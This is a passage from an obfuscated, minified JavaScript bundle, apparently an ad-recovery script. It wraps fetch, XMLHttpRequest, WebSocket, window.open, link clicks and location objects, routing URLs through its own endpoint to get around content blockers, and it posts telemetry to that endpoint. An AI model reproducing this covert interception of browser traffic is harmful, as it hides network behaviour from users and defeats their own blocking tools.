s?[o,s(i)]:[o,[...i]]}))[o(1058)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3068)](s[o(705)])[o(4185)]?null:s}(r,t)))[i(1058)]((t=>null!=t)),c=a[i(3971)](pt)[i(901)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3971)](mt)[e(1974)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3008)])&&void 0!==c?c:""}i.A[a(2602)](o)[a(4091)][a(2704)][a(2144)](this,s)}}),Jt(o,l(3443),l(1659),(function(t,s,a){const c=l;if(a){const t=a[c(813)](",")[c(3971)]((t=>{const e=c;if(t[e(3155)](e(2407))){const n=t[e(813)]("=")[1];return e(2407)[e(2475)](At(r,n,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])))}return t}));a=t[c(1974)](",")}if([c(3563)][c(3155)](t)){const l=i.A[c(2602)](o)[c(2951)][c(2144)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(579)===s?new Proxy(t[u(579)],{set:function(t,s,c){const d=u;if(d(1894)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1662)],baseUrl:i.A[d(2602)](o)[d(2971)][d(2602)][d(574)](o[d(1725)]),endpoint:n.A[d(1304)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3768)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1662)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(1173)]}}));let d=o;for(;X(d,c(803),c(2634),{url:t,target:s,windowFeatures:a,name:o[c(4049)]}),d!==o[c(594)];)d=d[c(3939)][c(2527)];return o}));const w={gpt:l(2115),gpt_limited:l(2367),adsense:l(3664),aps:l(3644),prebid_sovrn:l(1782),prebid_sharethrough:l(4100),prebid_yieldmo:l(1319),prebid_triplelift:l(3298),prebid_minutemedia:l(1798),prebid_kueezrtb:l(3391),prebid_vidazoo:l(1046),prebid_adagio:l(1523),prebid_onetag:l(2333),prebid_criteo:l(2023),prebid_appnexus:l(1944),prebid_adtelligent:l(504),prebid_rubicon:l(1344),prebid_smartadserver:l(1208),prebid_nextmillennium:l(1916),prebid_trustedstack:l(1239),prebid_orbidder:l(1371),prebid_grid_criteo:l(1812),prebid_visx:l(3896),prebid_equativ:l(4005),prebid_pubmatic:l(1086),prebid_yieldlab:l(1811)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1279)](w[n]))return n;return""}var y;Jt(o,l(3480),l(1659),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),{additionalHeaders:f,url:m}=ee(o,c(3768)==typeof a?(0,e.Xz)(a,h):a);c(3768)==typeof(a=c(3768)==typeof a?m[c(1894)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(533)],baseUrl:h,endpoint:n.A[c(1304)]}))):a instanceof o[c(3594)]&&(d=b(a[c(1894)]),(0,e.EW)(a[c(1894)])||((a=new(o[c(3594)])(a))[c(1894)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1894)],kind:e.MN[c(533)],baseUrl:h,endpoint:n.A[c(1304)]}))),d&&i.A[c(2602)](o)[c(4234)][c(2144)](this,c(4220),(()=>{const t=c;4===this[t(3116)]&&s.A[t(2676)](t(2673)[t(2475)](d,")"),u,this[t(3064)])}));for(var p=arguments[c(4185)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2602)](o)[c(1165)][c(2144)](this,t,a,...g);for(const[t,e]of Object[c(3017)](f)){const n=Ht(e),r=It(t);this[c(3379)](c(982)[c(2475)](r),n)}return y})),Qt(o,l(3480),l(1814),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(4218)][t(2602)][t(2144)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Jt(o,l(3480),l(1341),(function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(1048)][t(2144)](this,...n)})),Jt(o,l(2689),l(2065),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(533)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)]})),i.A[c(2602)](o)[c(872)][c(2144)](this,t,s,a)})),Xt(o,l(2454),(function(t,e,n){const s=l,a=e&&e[s(3155)](s(747))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2602)](o)[s(2454)])(t,a,n)})),Xt(o,l(2183),(function(t,s){const a=l;return t?new(i.A[a(2602)](o)[a(2183)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1671)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}),s):new(i.A[a(2602)](o)[a(2183)])(t,s)})),o[l(3251)]=Dt(o,l(2527),l(579),{get:function(t,n){const r=l,i=o[r(579)][n];if(r(3768)==typeof n&&[r(1894),r(1587),r(2159),r(1173),r(2255),r(2114),r(2720),r(2739),r(1768)][r(3155)](n)){const t=o[r(579)][r(1894)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t)[n]||i[n]}return r(1868)===n?o[r(579)][n]:r(3180)===n?function(){const t=r,n=o[t(579)][t(1894)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3422)]:n}:r(1743)==typeof i?i[r(3383)](o[r(579)]):i},set:function(t,e,n){return o[l(579)][e]=n,!0}}),o[l(1725)][l(3251)]=Dt(o,l(1725),l(579),{get:function(t,n){const r=l,i=o[r(1725)][r(579)][n];if(r(3768)==typeof n&&[r(1894),r(1587),r(2159),r(1173),r(2255),r(2114),r(2720),r(2739),r(1768)][r(3155)](n)){const t=o[r(1725)][r(579)][r(1894)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t)[n]}return r(1868)===n?o[r(1725)][r(579)][n]:r(3180)===n?function(){const t=r,n=o[t(1725)][t(579)][t(1894)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3422)]:n}:r(1743)==typeof i?i[r(3383)](o[r(1725)][r(579)]):i},set:function(t,e,n){const r=l;return o[r(1725)][r(579)][e]=n,!0}}),o[l(553)]=Dt(o,l(2527),l(3939),(y=o,{get:function(t,e){const n=l;if(n(553)===e)return y[n(3939)][n(3939)]===y[n(3939)]?y[n(553)]:y[n(3939)][n(3939)];if(n(3251)===e)return y[n(3939)][n(579)];const r=y[n(3939)][e];return n(4186)===e?function(t,e){const r=n;for(var o=arguments[r(4185)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3939)][r(4186)](t,"*",...i)}:n(1743)==typeof r&&r[n(3383)][n(3180)]()[n(3155)](n(3555))?r[n(3383)](y[n(3939)]):r},set:function(t,e,n){return y[l(3939)][e]=n,!0}})),Object[l(3142)](o)[l(1457)]((t=>{const e=l;try{if(!t[e(1279)](e(726))||!t[e(2950)](e(3417)))return;const n=[e(1937),e(3792)];for(const r of n){const n=o[e(2587)][e(2669)](o[t][e(3090)],r);n&&o[e(2587)][e(3487)](o[t][e(3090)],r,{get:function(){const t=e;for(var r=arguments[t(4185)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2602)][t(2144)](this,...o);return t(3768)==typeof s&&s[t(1279)](t(4107))&&(s=s[t(624)](3)),s},set:function(t){const r=e;r(3768)!=typeof t&&r(1929)!=typeof t||(t=r(4107)+t);const o=n[r(2602)][r(2144)](this);for(var i=arguments[r(4185)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2704)][r(2144)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(4185)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(4185)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2602)]&&Gt[l(2144)](this,e,n,r,a,null,null))return o[l(2602)][l(2144)](t,t,c,...d);{const t=e[n][r][c];return l(1743)==typeof t?t[l(3383)](e[n][r]):t}}catch(t){s.A[l(2676)](l(2756)+n+"."+r+"."+c[l(3180)](),t[l(1721)]);const o=e[n][r][c];return l(1743)==typeof o?o[l(3383)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(4185)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2704)]&&Gt[u(2144)](this,e,n,r,a,null,null)?o[u(2704)][u(2144)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2676)](u(2006)+n+"."+r+"."+c[u(3180)]()+"="+l[u(3180)](),t[u(1721)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(4185)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3090)]&&(e[n]=function(){const t=o;for(var c=arguments[t(4185)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(2144)](this,e,n,t(2430),a,null,null,...l)?r[t(2144)](this,...l):new(i.A[t(2602)](e)[n])(...l)}catch(r){return s.A[t(2676)](t(1266)+n+t(2845),r[t(1721)],...l),new(i.A[t(2602)](e)[n])(...l)}},Object[o(3487)](e[n],o(4049),{value:n}),Object[o(3487)](e[n],o(3140),{value:!0}),e[n][o(3090)]=i.A[o(2602)](e)[n+o(2648)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(4185)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(4185)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2602)](e)[n+"_"+r])return;const u=a(2527)===n[a(2049)]()?e:a(1725)===n?e[a(1725)]:a(1715)===n?e[a(1715)]:e[n][a(3090)],d=function(){const t=a;for(var u=arguments[t(4185)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(2144)](this,e,n,r,c,null,null,...d)?o[t(2144)](this,...d):i.A[t(2602)](e)[n+"_"+r][t(2144)](this,...d)}catch(o){if(l[t(3269)])throw o;return t(1715)!==n&&s.A[t(2676)](t(1266)+n+"."+r,o[t(1721)],...d),i.A[t(2602)](e)[n+"_"+r][t(2144)](this,...d)}};Object[a(3487)](d,a(4049),{value:r}),Object[a(3487)](d,a(3140),{value:!0}),e===top&&Object[a(3487)](d,a(3180),{value:function(){const t=a;return i.A[t(2602)](e)[n+"_"+r][t(3180)]()}});const h=Object[a(2669)](u,r);if(h){const t={...h,value:d};delete t[a(2602)],delete t[a(2704)],Object[a(3487)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(4185)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2602)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(4185)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2602)]&&Gt[t(2144)](this,e,n,r,c,null,null,...u)?o[t(2602)][t(2144)](this,...u):i.A[t(2602)](e)[n+"_"+r][t(2602)][t(2144)](this,...u)}catch(o){return s.A[t(2676)](t(3200)+n+"."+r+t(3812),o[t(1721)],...u),i.A[t(2602)](e)[n+"_"+r][t(2602)][t(2144)](this,...u)}};Object[a(3487)](l,a(4049),{value:a(2382)+r}),Object[a(3487)](l,a(3140),{value:!0});const u=function(){const t=a;for(var l=arguments[t(4185)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2704)]&&Gt[t(2144)](this,e,n,r,c,null,null,...u)?o[t(2704)][t(2144)](this,...u):i.A[t(2602)](e)[n+"_"+r][t(2704)][t(2144)](this,...u)}catch(o){s.A[t(2676)](t(3200)+n+"."+r+t(627),o[t(1721)],...u),i.A[t(2602)](e)[n+"_"+r][t(2704)][t(2144)](this,...u)}};Object[a(3487)](u,a(4049),{value:a(2551)+r}),Object[a(3487)](u,a(3140),{value:!0}),e[a(2587)][a(3487)](a(2527)===n[a(2049)]()?e:e[n][a(3090)],r,{get:l,set:u})},Zt=function(e,n,r,o,a){const c=t;let l=arguments[c(4185)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2602)](e)[n+"_"+r]&&e[c(2587)][c(3487)](e[n][c(3090)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(4185)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2602)](e)[n+"_"+r][t(2602)][t(2144)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(2144)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2602)];p&&(m[t(2602)]=function(e,o){const i=t;try{for(var c=arguments[i(4185)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2144)](a,e,o,...l)}catch(t){return s.A[i(2676)](i(2756)+n+"."+r+"."+o[i(3180)](),t[i(1721)]),e[o]}});const g=o[t(2704)];g&&(m[t(2704)]=function(e,o,i){const c=t;try{for(var l=arguments[c(4185)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2144)](a,e,o,i,...u)}catch(t){return s.A[c(2676)](c(2006)+n+"."+r+"."+o[c(3180)]()+"="+i,t[c(1721)]),e[o]=i,!0}});const w=o[t(3572)];w&&(m[t(3572)]=function(e){return w[t(2144)](e,e)});const b=o[t(2669)];return b&&(m[t(2669)]=function(e,n){return b[t(2144)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2602)](e)[n+"_"+r][t(2704)])return!0;for(var o=arguments[t(4185)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(2144)](this,e,n,r,l,null,null,...s)?a[t(2144)](this,...s):i.A[t(2602)](e)[n+"_"+r][t(2704)][t(2144)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(4185)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2144)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(703)===o||i(3563)===o||o[i(1279)](i(3335))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3422)]:o,s[i(1894)]);if(t&&a[i(1173)]===s[i(1173)])return!0;try{if(i(3563)===r[i(579)][i(1894)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(579)][r(1894)],i=new(n[r(3594)])((0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t);if(r(3839)!==i[r(1173)])return i}catch(t){break}if(o===o[r(3939)])break;o=o[r(3939)]}s.A[r(3310)](r(2536),n)};function Kt(e,n){const r=t;return n instanceof e[r(3828)]&&n[r(640)]instanceof e[r(948)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(1049));if(s instanceof r[c(3828)]){const t=s[c(3704)],{url:l,additionalHeaders:u}=ee(r,new(r[c(3594)])(s[c(3704)]));return a&&l[c(3589)][c(4133)](c(3408),a),{protectedInput:new(r[c(3828)])((0,e.Wq)({protectUrlContext:o,url:l[c(1894)],baseUrl:i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),endpoint:n.A[c(1304)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(3594)]){const t=s[c(1894)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(3589)][c(4133)](c(3408),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(1894)],kind:e.MN[c(533)],baseUrl:i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),endpoint:n.A[c(1304)]});return{protectedInput:new(r[c(3594)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(3768)==typeof s){const t=s,l=i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(3589)][c(4133)](c(3408),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(1894)],kind:e.MN[c(533)],baseUrl:l,endpoint:n.A[c(1304)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3367)](c(4192),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(3594)])(n);if((r(564)===i[r(2159)]||r(848)===i[r(2159)])&&r(3039)===i[r(1768)]){const t=i[r(3589)][r(2602)](r(3843));null!==t&&(i[r(3589)][r(1878)](r(3843)),o[r(3843)]=t);const e=i[r(3589)][r(2602)](r(3361));null!==e&&(i[r(3589)][r(1878)](r(3361)),o[r(3361)]=e);const n=i[r(1894)][r(4185)],s=i[r(3589)][r(2602)](r(2119));n>=5e3&&s&&s[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(2119)),o[r(2119)]=s);const a=i[r(3589)][r(2602)](r(1164));n>=5e3&&a&&a[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(1164)),o[r(1164)]=a);const c=i[r(3589)][r(2602)](r(3611));n>=5e3&&c&&c[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(3611)),o[r(3611)]=c);const l=i[r(3589)][r(2602)](r(2583));n>=5e3&&l&&l[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(2583)),o[r(2583)]=l);const u=i[r(3589)][r(2602)](r(3234));n>=5e3&&u&&u[r(4185)]>=500&&(i[r(3589)][r(1878)](r(3234)),o[r(3234)]=u);const d=i[r(3589)][r(2602)](r(725));n>=5e3&&d&&d[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(725)),o[r(725)]=d)}if(i[r(2159)][r(2950)](r(1551))&&r(1311)===i[r(1768)]){const t=i[r(3589)][r(2602)](r(1759));t&&t[r(4185)]>=1e3&&(i[r(3589)][r(1878)](r(1759)),o[r(1759)]=t)}if(r(1244)===i[r(2159)]&&r(1984)===i[r(1768)]){const t=i[r(3589)][r(2602)](r(2072));null!==t&&(i[r(3589)][r(1878)](r(2072)),o[r(2072)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(3704)];if(!Kt(r,s))throw new TypeError(c(2574));let u="";const d=new URL(s[c(3704)]);if(c(1329)===d[c(2159)]||c(2968)===d[c(2159)]&&c(3102)===d[c(1768)]&&"1"===d[c(3589)][c(2602)](c(2176))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2176)),r=t[e(1167)](n),o=await new Response(r)[e(502)]();return(new TextDecoder)[e(3578)](new Uint8Array(o))}(s[c(640)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(2890)](t),r=new CompressionStream(e(2176)),o=r[e(856)][e(4216)]();return o[e(1146)](n),o[e(2143)](),await new Response(r[e(1496)])[e(502)]()}(t)}else u=await async function(t){const e=c,n=t[e(1424)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3100)]();return s?o:(o+=r[i(3578)](a,{stream:!0}),t())}()}(s[c(640)]);const h=ee(r,new(r[c(3594)])(s[c(3704)])),f=h[c(3704)],m=h[c(3473)];a&&f[c(3589)][c(4133)](c(3408),a);const p=new(r[c(3828)])((0,e.Wq)({protectUrlContext:o,url:f[c(1894)],baseUrl:i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),endpoint:n.A[c(1304)]}),{method:s[c(2359)],browsingTopics:!!isSecureContext,body:u,cache:s[c(3957)],credentials:s[c(2109)],headers:s[c(4200)],integrity:s[c(2055)],keepalive:s[c(2170)],mode:s[c(3604)],redirect:s[c(2923)],referrer:s[c(1776)],referrerPolicy:s[c(2035)],signal:s[c(3574)]}),g=new(r[c(3594)])(l);if([c(3708),c(3860),c(3884),c(2393)][c(3155)](g[c(2159)]))throw new Error(c(3872));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(4200)in n?new Headers(n[i(4200)]):e instanceof Request?new Headers(e[i(4200)]):new Headers,s={};for(const[e,n]of Object[i(3017)](r)){const r=Ht(n),o=It(e);t[i(2704)](i(982)[i(2475)](o),r),s[o]=r[i(4185)]}return o&&t[i(2704)](i(4115),Ht(JSON[i(3006)](s))),n[i(4200)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(4200)]:{}),n={};for(const[e,o]of Object[i(3017)](r)){const r=Ht(o),s=It(e);t[i(2704)](i(982)[i(2475)](s),r),n[s]=r[i(4185)]}return o&&t[i(2704)](i(4115),Ht(JSON[i(3006)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(3768)==typeof n||n instanceof e[r(3594)]?new(e[r(3594)])(n):new(e[r(3594)])(n[r(3704)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(1304)],protectUrlContext:o,url:""[s(2475)](n.A[s(1304)],s(1120))});fetch(t,{method:s(3483),headers:{"Content-Type":s(3177)},body:JSON[s(3006)]({table:s(3307),dataset:s(2063),data:i})})[s(2451)]((t=>{const e=s;console[e(3367)](e(3760),t)}))}catch(t){console[s(3367)](s(3548),t)}}var se=k(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2239)])||void 0===r?void 0:r[e(1870)])&&void 0!==n?n:[];if(Array[e(2461)](o)){s.A[e(2676)](e(3821)[e(2475)](o[e(4185)],e(2038)));for(const t of o)try{t(window[e(2239)])}catch(t){s.A[e(2676)](e(3625),t)}s.A[e(2676)](e(510)),window[e(2239)][e(1870)]={push:function(t){const n=e;try{t(window[n(2239)])}catch(t){s.A[n(2676)](n(3625),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(3523)](n[c(1725)][c(643)])[c(1058)]((t=>!a[c(3155)](t)))[c(1058)]((t=>!(0,e.EW)(i.A[c(2602)](n)[c(1558)][c(2602)][c(2144)](t))));a[c(1670)](...l);for(const t of l){const e=i.A[c(2602)](n)[c(1558)][c(2602)][c(2144)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2V;ce(t,e,n,r);const s=[...n[o(3583)][o(3971)]((t=>o(3095)[o(2475)](t,o(1787))[o(2475)](t,'"]'))),...n[o(2810)][o(3971)]((t=>"#"[o(2475)](CSS[o(3827)](t),",.")[o(2475)](CSS[o(3827)](t)))),...n[o(2867)][o(3971)]((t=>"["[o(2475)](t,"]"))),...n[o(2811)][o(3971)]((t=>t[o(3841)][o(3971)]((e=>"["[o(2475)](t[o(3969)],'="')[o(2475)](e,'"]')))))[o(1909)](),...n[o(869)][o(3971)]((t=>""[o(2475)](t)))][o(1974)](",");for(const r of Array[o(3523)](i.A[o(2602)](t)[o(3540)][o(2144)](t[o(1725)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(3523)](t[o(1725)][o(1677)]))try{var a;if(r[o(1543)]===r[o(572)][o(4185)])continue;if(r[o(1543)]=r[o(572)][o(4185)],o(1093)===r[o(3352)][o(2999)])continue;if(null!==(a=r[o(1315)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3155)](o(3351)))continue;(0,se.VE)(e,n,r[o(572)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=k(3268);const de=e=>t(564)===e[t(1587)]&&t(3039)===e[t(1768)]||fe(e),he=e=>!(t(564)!==e[t(2159)]&&t(3652)!==e[t(2159)]&&t(848)!==e[t(2159)]||t(3039)!==e[t(1768)]||"vp"!==e[t(3589)][t(2602)](t(2660))&&t(1495)!==e[t(3589)][t(2602)](t(2660))),fe=e=>t(848)===e[t(1587)]&&t(3039)===e[t(1768)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1304)])[r(2159)];return t[r(2159)][r(2950)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(4185)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2V;return e(3427)+(0,ue.t)(t[e(579)][e(2159)]+e(1666))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2V;return e(3427)+(0,ue.t)(t[e(579)][e(2159)]+e(3662))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(4185)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2144)](this,...l))return t[e(2144)](this,...l);try{return o[e(2144)](this,t,...l)}catch(o){return s.A[e(2676)](e(1266)+n+"."+r,o[e(1721)],...l),t[e(2144)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(2602)](e)[l];for(var r=arguments[t(4185)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2144)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(2942)]||s[h(870)])return;s[h(2942)]=!0,i.A[h(1293)](s),function(){const n=h;let r=arguments[n(4185)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3637);if(i.A[n(2602)](window)[n(2047)][n(2144)](window[n(1725)][n(2946)],n(2685)[n(2475)](o,'"]')))return;const s=window[n(1725)][n(1489)](n(3582));i.A[n(2602)](window)[n(1333)][n(2144)](s,n(4049),o),i.A[n(2602)](window)[n(1228)][n(2144)](window[n(1725)][n(2946)],s),i.A[n(2602)](window)[n(4234)][n(2144)](window,n(1721),(o=>{const s=n;switch(o[s(1060)][s(2695)]){case s(803):if(s(2634)===o[s(1060)][s(4049)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3172)])||void 0===e?void 0:e[t(2144)](r)}),0),r[s(3818)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2V,n=[];let r=t;for(;r!==window[e(594)];){try{n[e(1670)](r[e(4049)])}catch(t){}r=r[e(3939)]}return n}(o[t(1174)]);o[t(1060)][t(1060)][t(4049)]&&n[t(1670)](o[t(1060)][t(1060)][t(4049)]),null===(e=r[t(3818)])||void 0===e||e[t(2144)](r,function(e){const n=t,r=window[n(689)][n(4039)]()[n(2645)]()[n(3971)]((t=>(t[n(3598)]||t[n(713)])()))[n(1058)]((t=>e[n(1288)]((e=>e[n(3155)](t)))));return r[n(4185)]<=1?r[0]:r[n(2321)](((t,e)=>e[n(4185)]-t[n(4185)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2602)](window)[r(3099)][r(2144)](window,o,{credentials:r(1802)});let l;l=c.ok?await c[r(3219)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3422)]:o,X(window,r(1675),r(2231),{target:s,windowFeatures:a,url:l})})(o[s(1060)][s(1060)]);break;case s(1675):if(s(2231)===o[s(1060)][s(4049)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2602)](window)[n(2951)][n(2144)](window,s,null!=r?r:n(3380),o);Y(window,a,s,o)})(o[s(1060)][s(1060)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2V;P(t,r(1737),(arguments[r(4185)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2704)](r(2105),e)[r(2704)](r(2078),n)[r(2704)](r(1587),new URL(location[r(1894)])[r(1587)]))}(r,t||h(2309),"")}}),s[h(1725)][h(3695)](h(2634),(t=>{const o=h;if(t[o(2723)])return;let a=t[o(3497)];for(;a&&"a"!==(null===(c=a[o(869)])||void 0===c?void 0:c[o(2049)]());){var c;a=a[o(2599)]}if(a){var l;let c=i.A[o(2602)](s)[o(2988)][o(2144)](a,o(1894));if(o(3768)!=typeof c||c[o(1279)](o(3335)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(1173)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3422)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1662)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2602)](s)[o(2988)][o(2144)](a,o(1959));h=At(r,h,i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)])),t[o(2082)]();let f=s;for(;X(f,o(803),o(2634),{url:c,windowFeatures:h?o(2407)[o(2475)](h):void 0,name:s[o(4049)]}),f!==s[o(594)];)f=f[o(3939)][o(2527)]}})),pe(s,h(3443),h(4112),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(4071)])&&de(a)&&!he(a)&&Math[i(3713)]()<.1;let l=null;c&&(l=i(3160)+ut.A[i(4136)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(4200)]&&o[d(4200)]instanceof t[d(4064)]&&o[d(4200)][d(1457)](((t,e)=>{const n=d,r=e[n(2049)]();let 